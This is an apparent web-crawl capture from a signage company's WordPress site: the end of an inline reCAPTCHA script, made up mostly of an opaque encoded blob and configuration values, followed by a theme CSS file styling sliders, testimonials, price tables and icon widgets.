5fDoXpfwrrCsFBFwozCgj9sSMO7w53DrMKsw7zDoQV1BEbCqcOcU3B1SsK7GwjCvlnCm8K7U1TCrHMfBnzDkyPClMOHwpDDsMOcakrCqj8zwoLDgXgBwqTCocO4wp97wo/CpjRzWhfDt8O7w6dqNcOewqzDmGbDqcO3dC3ChX1HwpjCqsKfwoUpwoMZNsKvAGFQW8KkwqtSbMODdsOVwpzCjcORw6/DlBNAFsK1T8KPAx/CvWESwrcBwpRYWcK1wqDDmw/CjWJwbsKqSsKjwpIoF3BBHSczY8KmwqrCphzDucKDwrvCuSg5BywURxR2w5YOw4DCny13wonDhCDCqEjDvsOABMOjS8KtwqBeeCjDrMKHEnvDvcO2wqbDlDfDj1EJwq/CpjA+wpnDpkTDj8OGw5NAwqHDgMOCw6BowrYiwoFPw4IZK8K6CsOjJmXDrsK8LlwPIsKGw5QXwrDDkF/Cm0Mrw5/[base64]/DvhIFGjVSJ8OMLcKZw4Ufw4Z/[base64]/wpfCpMO+w63CkMOBMGBywox+wrfDuSknDsKcw4DCtgs9wqp+w5FqVcOmwq3DgFw2dxYcFcKWfsOtwpBgQcOhAynCkcK5GsOpTMOQwo0kZMOeTMKVwpVhZxTCjSfDvy07w5J6YQnDhMKDIsODwqE/QsODCcKGOgXDqsOlYcOUw47DmsKeZXFawosKwpnDoVliworDkSQDwp/CrcKyIG9OJmAOEMOJT1XCqBY6eRxbRCLDm3HDqMOLQDZ6w6JqQ8OfAcKBVMOowpBBwr/DoHl1IwDCpj9bUH9qw7dSKQnCr8OwIE/CmUFwwoMaAy8zw43Dl8KIw67CsMOBw59GwojCkiBtwqLDicOew4/DjcOCYDF/R8O3GHDCjMOMPsOCGBLCtXAdw5rCucOrw6DDh8K9w5IPdMOPIj/DosO8w6A3w5vDqBPDusOYRMOCJMOjQ8Knd359woNlPsOBC0/DmsOTfj3CuHHDhjITeMOew7ZQwqBSwo90w51JwqFXw7EOA2k/[base64]/CiTloeMOqeArCn8Otwq3ChsODwoXCr30eEMK0wp92QQPCncOowro9KTANw6TClsKmNsOCw4YeTA3Cq8O4woU6w6tRYMKbw5jDh8O0wqfDtMO5TnzDoWR8RUjDrWd5ZQ1MUsOlw6kNY8KXVcKrYcOJw4ksE8KEwoYSZsKGbcKnfFsuw6/Ds8KqZMOnUWJCesO1OsO+wrzCrGRZYgQxw7xWwpjDksKaw4k8UcO3OMKEwrE/w5bCtcKJwrtTZMORXMOgAnHCgcKaw74Bw5ZbBHpbSsK8wr02w74swoAXScKzw4oKwr9hGcOPDcORw6A2wrjCoFjCp8K1w7HCt8OkAjBiRMOJaiTCkMKzwoRrwoHCpsOGOsKbwrDCmsOjwqYtRMKgw4QIQTzDmxVCf8Kbw6vCu8Oxw7MVWnHDvg/CjcOceX7Cmzd4bsKUOmnDrcOxfcO8L8OXwoZBYsOzw77CgMOywq7DrCRvGBDDiScww61xw7BfWsKgwoPDtMO1w682wprCqnsmw4XChMKAwpnDt2sSwrNfwphjFcKOw6HChArCqXXChMOHVcK0w4PDtsKYF8Ozwo/DmMOnwrkSwrtKSGLDk8KYHARAwpLCncOvwqLDs8KwwqlcwqHCm8O6wpMOwqHClMOewqHCo8OBWzslSwHDq8K9IcKSVmrDhiozKnfCkAVlw4HDrz7CvMOPwrAmwrwXQh98dsKkw4kkOXB8wpHCjBMOw5HDhcOSVDtKwqU5wo3Dt8OYA8OCw6jDlGciw47Dn8O/Uk7CjMKuw43CpjoaLk16w4QvN8KcTTrCmSXDq8O8PcK3BMKmwojDowvClcOeQcKMwp3Ds8KzDMOlwotHw5rDjlJfXMO+w7BqYyDCmz7CksKEwrrCucKmw5Rpw6fCj0ZRDcOEwrp5wr9iw5JUw5DCuMK/CcOQwoLDpcKJSWQ4YS/DkW4YI8Kiwqo/d0Q9VQLDrn/DksK8w7xoFcKxw7EOSsOlw4DDkMKZaMO3wpQ1w5wtwpTCh1LCohPDvcOMIMKiKMKjwpHDp0Fedl8EwovCmsO9ZcOQwqoEKMOGeyzCtsK1w4PDjDTCp8Kww4HCj8O8CsOaViJOR8KhNCZLwqt9w5jDoTROwohEw49FWwPDkcKTw7gkP8KPwpDCo34VLMO/wrXDgiTCgyEHwogzw40YUcKPbUJuwprCtMOyAnd1w6ofwqPDqTVFw6bCuQgcQ1XCtTYGfcK0w5vChk5kC8O7ck87EsK9MQIXw5PCjcKjLGXDhcOfw5LDrA4Iw5HDrcOtw6wew63DuMOZIsOnETxQwpXCtiXDtlI1wqzCtAphwpLDtcK/dFc9NcOiOwlnUnXCoMKLLsKYw7fDpsOKc3Ubwq5nDMKsbMORLsOlHcO/C8OnwqnDssO4IkTCkwkGw6bCq8KGTMKlw5s2w6DDvsO5YB9xSMORw7HCqcOFRygWVsORwqlWwqbDv17DnsOkwqdVbsOUe8O+O8O4wpfCsMOUAW9Aw4Vvw6Y/wrXDk1LCjMKWTcK/w4/DlXk2wqN/wpB0woxkwrLDgn7Dr2zCmVtBw7/CqcObwrrCikjDtcOCwqbDgg7Ck0HCuz/[base64]/w5/[base64]/[base64]/CtRRBw5g1wpx8w5xZVHDCtcK/w7YgbCp+dXZCZnpJUcOLWyAPw5l1wq7CvsKuw4dcBzBFw78WfxB5wp/CvMOIeUvCik95FMKyek13YsODw4/DhMOswrwAC8KDfAYzB8KmJsOBwoEnQ8KETx7CoMKNwqHDrMOjOsO0USHDhMKtw6HCrjvDusKiw5h/w4UGwpLDhMKOwppNMy4rRMKqw7gew4XCiyAgwqgEbcO2w7wHwrhxN8OJUcKYw4fDtsKWRsKgwoUjw57Dn8KNEhkTMcKdIgbCvMOrw4NHw4RWw5M0wrLDo8ORV8Kiw7LCm8KJwpERbUTDj8Kjw6rChcKhB2pgw4PDr8KjOW/Cp8K3woLDrMK6w4jDs8OVwp5Pw6PCqcORRcOEScKBAwXDnQ7Cg8KleXLDhMO2wrLCsMOxUXc1DVY4w6xzwppDw6ljwrBNV33CkmjCjR/ClnI8ZsO4EiFiw5ErwoTCjBPCocOywohEXcK4QwDChQPCvsK6Xk3Cn0/CjxkUZcO1Ry4+bQ/DtMOTw7tJwo8LW8Kpw4TDhzbDrMOiw6oXwr/CmljDsDYtTB/DlQxLVcKwFsKVJMOVa8ObOMOceVXDtMK9N8Ksw5zDlMK3B8Kjw6QyFX3CoWrDgCjCjcOCwqtXNGrCvBzCqmNawopzw7Zbw5N/b0ZQwrMrMsOUw5cAwrlzHXzCisODw67DnMO2woYANRrDqDoON8OWX8Ofw5MFwpfClMO7NsKCw4LDr2fCohzCvnDDp23DiMKzV1vDuRE0JWLCksK0w7/Dk8K7w7zChsOBw5rCgykYbn98wrHDrUpdDUpEIX43R8O2w7HCoDcxwp/DnxlowpxhasKdQMO2wrLDpMOUdwXDh8KfF0M8wrHDkMOPeQ0cw49SX8Ofwr/[base64]/IUXDssOmLMO6w77DrFVww7zDr0kjwq0Rw55DcMOrw4BDw6pOw57DjSBTwrjCh8KDW3vClBwtMTkCw4lfLcK6Wgkdw4hzw6XDr8O6CMKSWMOadB/[base64]/[base64]/DrFhxwpnDln0sw4Zew7/Ct2TDjHVQCGDDh8KuRnvClFIDw5jDgwrChsOGDsK+Mh1Jw4DDt2TCh2J/[base64]/ccOtw6LDucO3LcOAwr5BBMOJFMOACihQwqLDvi3Dhj3DthLCr1vDqyZ7YUxEfmV0w6DDiMKUwr1besKtecOPw5rDo23Du8Krw6kwAsOgZAx7w588wptaKcO8NR0Iw6wxEsKoR8O/YjbCgmRcc8ONNWrDkA9KY8OcMMOqwppcKcOWasOQVsOXw50TWiAqSgrDtxbCljPColhODl7DvsKvwrTDu8OQPRTCvmPCosOQw67DmSXDncOMw4pweh3Dh3NBHmfChMKuXGVpw7LCgsKad0JGQ8KJTW/DucKiHWLDqMKJw7l/fEVBTcO8G8KUTw8yIQXDlSXCgHkJwoHCnsOSwogdDV3CtQlEScOKw77DoG/DvWTCvcOaeMKowr9CFcKlIytww6lgGsOOcxxiwpPDrGszIH1Zw7PDuX0gwptkw6gffVctXsK8wqZSw4Jxc8KIw5gaPcK2AsK7aSHDrsOEQhJ2w6LCn8OJJxlEFQLDtMKpw5JaExU3woxNwrDDrsKxKMObw59uwpbDkXPDj8O0woTCo8O5B8OPcMOuwp/Cm8KFaMOmc8K0woDCnzbDgDfDsERzEHTDv8OPw6bCjQTClsOrw5EBw5XCrl9cw53DuxQcX8K4c3fDsETDiSXDkxfClsOgw5khWcOvTcO/[base64]/CnlTCvsKsw5/CmMOjwpJ9woDDssK+dTp1w5HChcOBw40zTcKOZCYCw7cebW/Ck8Ofw4VADcOeRXpIw6XCrFtaUlUiLsKOwrLDg2Fgw5pyIcK3JMKmw47DvRnDkR3DgcOdCcK2TjbDpMKswr/[base64]/CpMOgScOFecOvQMKUXmHCsVNkw4jDvsKww57DoyPCjcOSw4pDK2jDjF1zw6N/XR3CqQ3DocK8cEFxWcKnGMKHwozCoEYiw7rCsiXCoV/DrMOxw54cX1rClsK4RhB9wqYTw6Y+w5XCucKGVAhOw6HCrsKuw5Y+VGDDssKqw5PDi0YzwpbDicK0YUdcf8K/S8O0w6nDqm7DuMOOwrvDtMOtQ8KoGMOmLMOXwprCmmnDoTFCw47DsRlMAQotwqc+ZUUfwobCtBLDn8KkBcO8X8OyUcOdw7bCkMKuecKuwqnCqsONYMKxw7jDmMKLDxHDowzCvlPDpxVydiQWwqrDqjTCpsOrw6HCssKvwoRgL8KBwp93EHJ9wrBuw4Zyw6TDn0Y+wo/CmwkjNMOVwrfDvcK3QVPCkMO8AMOILMOzKR0YfDDCicKcbsOfw5l/w67DiQgSwpxuw4jDmcKWFlBAbGwcwpPDsBbCnEPCm33DucO3EsKTw63DqC7DsMKeYxPDlwJjw4k3GcK5wrLDgsKYBsOZwr7Cv8KYAHrCsErCkQrCmEjDoBpzw5kBQsO2Y8KYw4wsUcKKwqjCgcKOwqkKKHjDpcOxIGB/[base64]/CkwVIwo7DmcO7wqV9wqQ6ecK+wo7DtsObYHl1RhfClAU5w40bw555NcKXw4HDi8Oyw6dXwqYlAhUbcxvCvMKpEkPDpMO/RcOBVQ3CpcOMw6rDocO0aMO/w5tbXBAwwqrDpcObRFPCpcOjwoTCjcOxw4cHP8KWOmkrOElZDMOGK8KYaMOMeiPCqxXCuMK8w6NeTBbDisOGw57DiDldTsOywrlLwrJ9w7Mew6XCvHgOYzjDnlXDq8O3T8OmwoErwqHDjsOPwr/DicO7D3tSZH/Cl1ghwovDmCEgPsOKG8Kuw5jDksO+wrrChMKYwogqQ8ODwpfCkcK0WsKRw6wGSsK9w4bDr8OgWMKPVCHCjR7CjMOBw7hEXGk1YsKcw7bCusKfwq51w5hMw6UMwrtnwqMww6lRIsKkKgVjwoXDn8KfwozCsMKlP0IRwrXCssOpw5d/DjrCvMOLwpg+fsOkKzdsHMOdFz5pwpl1P8OzVQwMfsKDw4VrM8KuZQjCsHNHw4J9wp/CjsOGw5XCgW7CsMKUI8KfwpjClcKzSyjDs8Kjwp3CshTCs2c7w5/DjScjw55PJRPCscKCwpfDrGbCjHfCusK2wppfw40/[base64]/E8K1C0zDrCsZw6/Cu2XCgcObw4rDuFpNNgXCo8K2w6JxasKVwqdGwp7Cth7DpgtJw64ew7pmwozDvixgw4ZeNsKpeQ4ZTSXChsK4bw/DoMKiwo1LwpEuw5bCp8OYwqUGUcOqwrwJRzXCgsKBw7QDw54QLsOXw4x9LcKbw4LDnmfDhjHCm8OZwosDSU0NwrtIX8K2MGYiwp8QTcKUwojCuEFTMsKZXsKZecKlJ8O/MyjDiV3Di8KrJcK8IER2w7JWDBrDm8KEwp4xVMKYHMKHw7zDlhrDoT/[base64]/OMOjw60Pwo3Dp8Ohw716wqxFJi5KwpkIOh3DrMKEwoUAw4HDnDIew7AlfS1kTnbCkx0+woDDh8ONTcKWeMK7YlvCrMOmw6HDkMO9wqkewo4fYgfDpRXCkDZ7wrrDhjg9BW/DrXFIfSQqw6bDvcKww5d3w7zCl8OCEsOcXMKUfsKKN2xOwpvDuRHDhRTDtibCpFnCq8KXZMOCdF0WL29kF8O0w4xpw4xJQMK/wq3Cq2c/P2YDw7XCvkAtRBDDoCY7wrrCqyEoNcK2UcKpwpfDq2Zrwr9vw5bClMKPw5/CuBc/w5xTw5VKw4XDsgZkwolHJR5Lwq0+QsOhw57Dh2Udw51tLsOywo/CpsORw5DCsHZTXXMOFxvDncKQfj/[base64]/CqmXDrRMPwph9AsOXcioxwqpZwo7CqcO0wqwJX3cQw6Uzay/Dm8KWcxFiO1xBShVrWQkqwoxswofDsVcdw6FRw7I4wpJdw6ENw6lnwqcKw6PCswLCiyAVw4TDokQWFDwrAWN5woc+AXcWCFnCoMOIwrzDhD3DrD/DiCjCgyQUAUUsfcOgwp3Cs2NkYcO6w4V3wpjDpcO1w7xIwpRSO8OxGsK8HwTDssKQwoZwdMKSw7Q7wrTCuATDlsOwCTLCv3sSQzfDvcK4WMK0wpxPw5vDj8OZw7/CtMKqHsOkwpVXw63CsSzCqMOJw5DDt8KwwqhFwo52S1FnwpoFKcOEFsOSw6ERw5fCscOIw4xhBSnCp8O7w47Cpi7DhcKhXcO/wq7Dl8Ouw6bDscKFw5LDoA01JWM8IcO9QRXDvgjCvmgNQHRiUsO6w7nDlMK7W8KSw7stAcK5AsKgwqIPwoIVfsKtw5oMw5DCpkV1fXIbwrjDrnHDscKuE1rCj8KCwp0TwrbChw/[base64]/Ch3UfwqcfwpHCmTrDlMKqeVg/w7FRwr5tOwvCpsOvbFXDlmgAwp8Fw7saQcOpbB4Tw4jCpMKPFcKhwo9pw4tgVxUiehLDj2cpGMOGODTDvsOrf8KcS3QFL8KGKMOHw53Cgh3Dq8O2wqQBwpVBPm4Ew6rDqgQoXcKRwpFowpHCg8K4M04Xw6jDhDR/wpPCqx0wD1nCsm3DnsO/[base64]/CuG0sTSRIw7s7w5JCwr4Rw53DoDbDs8Kfw4JQWcOWKR/CqgcYw7rDrcOjUHplUsORHMOKbHPDs8KtOCp1woYEAcOfacKEFwk8CcODwpbDrlFLw6h6wo7CiVHChznCsyYWb3jCrsO2wpzCssOINV3CsMKqSRBsDHcYw5bCjsKNO8KuNivCkcOVBhVhYD4hw4UId8KSwrjCu8OBwqNFe8O8MkgXwo3CjQcFaMKTwoLChU06aQt/wrHDqMKEMcO3w5rDoBJnMcKeXBbDjwrCuWdbw6h3CcKyYMKrw6/CsgnCnXUREMKqwp4jaMKiwrvDpsK1w707Nz5QwojCtsKMPRVIQmLCiQRdMMO2S8KjfwNiw6rDoibDusKodcK0ScK3PcKKRcKSK8OZwr5UwpFABR7DlVk8NWHCkSHDiyc0wqUqJz9rfhsKMgnCtsKYT8OSAcKGw7HDsTrDuiDDmcOswrzDrWhgw5/[base64]/CvycRfcKlfWVtDsKYw558BxQnwprCnA3CpzRPw5rDuFPDvRbCmk5DwrgZwoXDoHtzKWTDtk/Co8KvwrVDw5pyO8Kaw5bDnTnDncOvwpkdw7nCkMOlw7LCtDzDtcKhwrs4FsK2VjfDsMKUw71WMWV/w75eVcOMwoDCul/DpMOuw4bDgTTCnMKnalbDozPCnz/CkEkzMsKSOsOtQsKQD8K7w7pTEcOrX3A9wrdWZ8Odw7/DpDdfL211X2EQw7LDpMKtw7Y4V8OpHhtJViYlbMOsKFRadgJICCx/woItT8OVw6g2wqvCm8OxwqxaSwFMHsKgw4d9wqjDn8KyQsOEb8OQw73Cr8KlDHgewp/[base64]/CtSTDqcKbwqFxaMOaJEp8w6VrwpTCmsO1w65VAyQQw53DpsOEAcKWwpTDm8OUw4B3w7YzNAFbABzDgcK4V1zDgcORwq7CtWTChzHChcKuBcKrw5NAwqfCg3hzMygQw6/DqSfCmcKxw7HCqmcQwpExw6FEcMOOwqTDt8OQJ8K7wotiw5NEw5spaUp6BlLCmw3DhFjDs8KmO8K/G3UCw7Jxa8OIWzQGw7jDq8OKG2fCl8KCMVtpcMKBbcKJPG/DrEMYwptcaS3ClDcsKDfCu8KcCsKGw7LDgHFzwoQgw6dPwqTDnRZYw5nDisOuwqNMwpjCqcODw5MRWsOcw5nDlTwYUsKiGcONOilNw5RNUzLDu8K5fcKRw6Y3ZMKMWXLDrk7CtsKYwq7Cn8K+w6ZIIsKsccKIwo/DrcK5w6hhw4DCuC/CqsK4woIJTThWHDshwrLCgcOWRsORXMKiGzPCnBzCq8Kvw6pTw4hZIcOyCCUlwrbDl8KbZEAZbDvCgcOIHSLChxNtOMKhQcKIXSJ5wo/DgcOqwp/Dnx1TcsOvw4nCkcKyw6E6w5x1w4NIwr7DiMOXf8OPPMOJw5EIwoc+IcKfMSwMw7zCryE0w6bCtz4zwrbDhBTCsEsKwrTCiMOYwp5bFwzDuMOEwoMJNsOFecKgw5MpGcOiNkQFU33Du8KxcsOFEsObHiF8DMOMHsKUH0pLFA/CscOww5ZCRMOaBHk6C3Bbw43CrcOVeE7DsQ3DjQLDsSTCvsKvwqZlMcOJw4LDijjCmMKyfRbDhAxHFjcQU8K8NsOhaiLDqHRBw58sVjHCvsOuw7/CtcOOGRAaw73DuWFmbQ/Du8KhwpLCqsKZw4jDmsKRw6/CgsKhwppUMXDCtsKZayoJI8OZw6Mjw4vDiMORw4rDhUvCkMKiwqrCtcKKwrkYIMKhJHDClcKHdMKuB8O+w5nDuRhhw59MwoEMWcKULzvCksKPw4TCnEPDvMOPwr7Cj8OtHhQ6wpPCtMOKw6nCjjwEwrcAVsKMw7FwOsKKwpsswppjSSNBJk/CjWN7eQdXw6duw6zDi8O1wrrChVZtwp5nwoY/[base64]/CjMKaBMOEfcOYw4AhAmHCvA7DuhVvIBFbLyQjHVlWwp8/w4tXw7zCmsK1B8Knw7rDhwVEOXsnU8K7cyHDvcKMw6TDp8KLKX3CisOVE1XDjMKgJk/DvCBMwrfCsVUcwqTDqHBnIw7DicOUSWsbSw96wo3DjExVWiwEw4JJKsOww7Y4b8Kxw5gUw6d/A8KawqLDvSVGwrvDmjXCnMO+YzrCvMK1YMKVSsKBwoXChMKRDkNXw4XDjBEoEMONwrJUcyfDqU1aw6dxYEdiw4HDnmN0wovCnMOiXcKsw7vCsRzDo2cBw43Dgj1uUT1FOXHDpjtbK8OdZRnDtMOCwpYSTD5twq4LwrhJEW/CqsO+DV5KDjMEworCssOpMSrCr2DDvWQBUsOLVcKxwrkBwqDCn8KCw5bCtcOcw4kUP8KywqtrOsKcw7PChx/CicKUwp/CmWJQw4vCvVPCnwbCqMO+WD3DjUZBw6nChiUaw6PDk8K2w4TDsifCvMOaw6tGwoXDo3jCpsKnaSUow5/DghDDj8Kyd8KraMOwOzzCvkxhWsK/WMOMXzXCksOBw5FoKmbDlkp1TMOGw47CmcKCRMOcZMO6K8OhwrbCp0vCrk/DjsO1Z8O6wpRewobCggl6chPDpzPCpnhpeG05wrrDjlTCk8OeDDLDg8KHWsKeC8KCMWTCiMKHwp/DtsKmLQXCiWDDkFIVw5jChsOXw5/Cm8KfwptxQlrCssK8wqlTCsOCw7zCkALDoMO7woHDrkhrUcOgwo4lCcK/w5LDrWN/CAzDjlQ1wqDDvMKYw5EFfzHClBQnw7rCs24iLUHDozhuQ8O2wpdqKsObYQhZw5bDsMKGwqXDgsOqw5vDg3TDi8OtwpTCiQjDs8OCw6rCnMKdw6hBGh/DisKIw7PDpcOqO1UYXmDDqcOvw782VsK3UsOQw7dzecKPw4FIw4jCp8O1w7fDgMKFw5PCrVLDiGfCi3TDhsO0fcKfacKoUsO8wozDpcOlBVfCjx5MwpMqw48bw5nCu8K3wohswrLCiVA7bFwrwrs9w6rDnwXCtm1WwpfCmVRLBV3DoHV3wo3Csy7ChsOJQXo/FcKkw5PDssKmw6xZGMKIw47Cqi3CmAfDnwNkw5pdQWQIw7g2woYhw5INLsKQZGLDi8KAX1LDlm3Cr1nCocKQTnw1w7bCmsOOTynDnMKFScKQwr8XU8Ogw6M2GlJFVykgwrHCt8O3V8O/w6/[base64]/DrMKHRMO0wqcgTBbDiV9+wpPDnxTCqHXDhMKQEsOWE0bChjXCn0PClsOyw4zDscKUwrPDgH9qw5DDgMOLM8OMw5xUXcKjLMKTw7kTIsK1wr9oV8Kcw73CtREnIBTCjcOTdBN9w6NQw4DCpcKeOcKbwp5Vw6zCt8OwDGQhJ8K7C8OAwqfCmFzCgMKgw6nCocO9GMOWwp/DhsKdTSfDp8KUEMOLw40hUxAhPsOWw4t0DcOvworCnwjDhsKLSCTCiXDDhsK8C8Kjw6TDhMKLw40Sw6EZw6gmw74qwofDmXlCw7DDo8OfVE1pw6oJw5xew6k/w6ETJcKfw6XCtwpERcKtAsOqw6vDkcK7CRXChFHCusOaRsObeFbCo8OjwrvDnMOlbmHDmFANwpARw4/CtVpNw4wTRAPDtcK8A8OXw5rCgjkjwq19JjzDlXLCuwxbBcOxI1rDsAPDjFXDscKBdMKCbX3CjsOvHCUKVMK0dknCicKjSMOmSMOjwpZEdCXDqcKeHMOiDcO+wo7Dt8KDw4XCqHXCpQECeMOGPkbDnsKRw7A6wrTClMODwr/ChyYpw74ywpzDt0rClC14GQlmCcKPw6vDlsOiAcKARsOpQMOAX38CGwdBOcKfwp00XDzDo8KMwqbCmEN4w6LCkloTMsK9RjbDpMKnw47Dp8K9WAllDcKkcmPCqSEew67CucKTBsO+w5fDjwXChjTDg3rDkQzCm8OZw7/Cv8KCw6IjwobDoxXDicK0Aj93wrkmwozDoMOmwoXCi8Obwq9mwrzCrcO8C33DoFLClQIhT8OgX8OYK3l7PQPDrF4lw5o0wq3DrUMPwrA3w4lKWx3CtMKBwpnDgMKKb8OpCsOyUnrDtFzCulXCpMKSLl/DgMKeSiBfwpDCi0vCkcKNwrfDhirDnAgVw7ECYMOEM09gwqMEBQjCusO/w4lpw5oURg/DrAVgw4kow4XDj1HCpcO1w71te0PDmSDCusO/BcK/[base64]/[base64]/Ci0rCq8KHw77DgsKndlVdIcKSwpLCtsOKSkHDm27DpsK6WGXCkMKkVMOjwqHDi33DlcOWw6HCvgkhw58Bw7zDk8OQwo3CsXd3IDPDnFTDn8K4L8K8DQVeGDRvL8K0wqJ9woDCim8iw5hTwqFtPHx6w6U2EAXChj/Dvh56w6h0w7/Cp8KtIcK8EiQmwpPCm8OxMBFSwrcKw4pUeB/[base64]/AUXDkcO4FFEuwrgJUkprwqHCpsOJw5/[base64]/CtsOHw7bCoSwEDcOww5HDnAjCsmbCicKyAxbDrBvCl8OcW3DCm38zX8KAwq/DoAo1aTDCrcKSw58JU1MBwpfDlAbDrhhTC0dGwp/CrRsbbX9PGxTCuVRNwpLCvw/[base64]/Dm8KVwrLDvMO0wqweVsKcOAMFw6wQw7BEw5PDgiYvMsOmwpbDlMK7w6bCvcKzwqzDrkU0wpLCj8O5w5ZUCsKnwqEhw5PDoF3CvsK5w5zChGlrw7pcwqnCpgjDqMKjwqZGQcO8wrvDsMOOdgPDlSJtwq3CnW9gKMObw4sWGxjDoMK/BUXDr8OyC8KOG8OTQcKDJyvCv8K6wq/CksKyw4fClApfwqpIwpdJwpM/UMKpwp4XPzrCjMODbj7ClDsmeiAyaFfCoMKQw5/Cq8OZwrLCrlLChApjI2zCt2dsI8Kew4DDlsOmwqHDt8OqNMOjTzXCgMKyw54Bw45RAMO5dMOYTsKjwpxGARRqXcKwR8K/[base64]/[base64]/Cu8OYPlxtw7NEw4EvRcOCVMKzw4/Cq8OswrvCtcOew6EGc1rChVhINkhgw7pcBMKAw6dzwoh9wovDosKIUMOBGxTCuyfDphnDvcOfX24ow6bCtMOBXWzDrnk9w6nCr8O7w5PCtVwcwrxnJW7CgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,633],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elitesigns.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eCbF7xCwVlwcu3nCJkeHzK01v85k1PdEJ1ZS/3hzvOs\\u003d\x22,1,0,null,1,1769619495660,0,0,[22],null,[83,114,86],\x22RC-ewj8r33_fkM0fQ\x22,null,null,null,null,null,\x220dAFcWeA7QJwHdui0UPLd3IFABZloWW47rG-l3h4gabynIHQ8ih4GgXMkJ86bH9L79Z0PpZ2ZDyFeZBpfPhcIXDChQm2S8H80SSQ\x22,1769702295672]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/extra-styles.css
body_size: 3108
content:
/* Extra Styles +++++++++
 ++++++++++++++++++++++ */
:root {
  --sc-hotspot-content-item-size: 15px;
  --sc-icompare-handler-size: 66px;
}

.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_pagination_bullet {
  background-color: var(--theme-color-text_dark);
}

.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
  color: var(--theme-color-text);
}

/* Testimonials - 'Accent' */
.sc_testimonials_accent .sc_testimonials_item:before {
  content: '\E9CA';
  font-size: 24px;
  margin-bottom: 29px;
}

.sc_testimonials_accent [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_accent .sc_testimonials_item_content {
  color: var(--theme-color-alter_text);
}

.sc_testimonials_accent .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_accent .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_accent .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
}

.sc_testimonials_accent .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,
.sc_testimonials_accent .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,
.sc_testimonials_accent .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,
.sc_testimonials_accent .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_accent .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_accent .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,
.sc_testimonials_accent .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover {
  border-color: var(--theme-color-text_link);
}

/* Testimonials - 'Chit' */
.sc_testimonials_chit .sc_testimonials_item_author {
  margin: 30px 0 0;
}

/* Testimonials - 'Classic' */
.sc_testimonials_classic .sc_testimonials_item_content:before {
  color: var(--theme-color-text_link);
}

.sc_testimonials_classic .sc_testimonials_item_author_subtitle {
  color: var(--theme-color-text_light);
}

/* Instagram */
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn a,
#sb_instagram.feedTwo .sbi_follow_btn a,
.widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
  color: var(--theme-color-text_light) !important;
  background-color: var(--theme-color-alter_bg_color) !important;
}

/* Price - 'Default' */
.sc_price_default .sc_price_item .sc_price_item_subtitle,
.sc_price_default .sc_price_item_price .sc_price_item_price_after {
  color: var(--theme-color-alter_light);
}

/* Price - 'Metro' */
.sc_price_metro .sc_price_item.sc_price_active .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

.sc_price_metro .sc_price_item.sc_price_active .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Services - 'Strong' */
.sc_services_strong .sc_services_item.with_image .sc_services_item_content:before {
  opacity: 0.4;
}

/* Services - 'Motley' */
.sc_services_motley .sc_services_item_text {
  color: var(--theme-color-alter_text) !important;
}

/* Services - 'Panel' */
.sc_services_panel:before {
  content: '';
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(var(--theme-color-inverse_dark)));
  background: linear-gradient(180deg, transparent 0%, var(--theme-color-inverse_dark) 100%);
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  z-index: 1;
  pointer-events: none;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.sc_services_panel .sc_services_item:hover:after {
  background: var(--theme-color-inverse_dark);
  opacity: 0.59;
}

.sc_services_panel .sc_services_item_content:before {
  opacity: 0;
}

/* Icons - 'Alter' */
.sc_icons.sc_icons_alter.sc_icons_size_small .sc_icons_item_title {
  font-size: 1.167em;
}

.sc_icons.sc_icons_alter.sc_icons_size_small .sc_icons_item_description {
  font-size: 16px;
}

.sc_icons.sc_icons_alter.sc_icons_size_small .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.25em;
}

/* Icons - 'Fill' */
.sc_icons_fill .sc_icons_item .sc_icons_item_description {
  font-size: 18px;
}

/* Icons - 'Number' */
.sc_icons_number .sc_icons_item:hover .sc_icons_item_title a,
.sc_icons_number .sc_icons_item .sc_icons_item_title a:hover {
  color: var(--theme-color-text_hover);
}

/* Skills - 'Counter Modern' */
.sc_skills_counter_modern .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
  background-color: var(--theme-color-text_dark);
  opacity: 0.15;
}

/* Categories List - 'Style 1' */
.widget_categories_list .categories_list_style_1 .categories_list_image {
  height: auto;
  line-height: 1;
}

.widget_categories_list .categories_list_style_1 .categories_list_image img {
  max-height: inherit;
}

